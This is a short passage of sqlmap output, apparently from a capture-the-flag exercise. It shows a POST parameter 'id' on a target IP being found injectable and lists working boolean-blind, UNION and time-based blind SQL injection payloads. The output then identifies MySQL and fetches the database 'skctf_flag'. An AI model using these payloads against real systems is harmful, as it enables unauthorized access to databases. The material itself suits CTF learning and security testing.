 POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 29 HTTP(s) requests:
---
Place: POST
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 6867=6867 AND 'LyiA'='LyiA

    Type: UNION query
    Title: MySQL UNION query (NULL) - 4 columns
    Payload: id=1' LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, CONCAT(0x3a6f77693a,0x6c4c4873684948676368,0x3a6461683a)#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=1' AND SLEEP(5) AND 'jKje'='jKje
---
[22:29:33] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[22:29:33] [INFO] fetching current database
current database:    'skctf_flag'
[22:29:33] [INFO] fetched data logged to text files under 'C:\Users\DELL\Desktop\SQLmap\SQLMAP~1\Bin\output\123.206.87.240'

[*] shutting down at 22:29:33

[root@Hacker~]# Sqlmap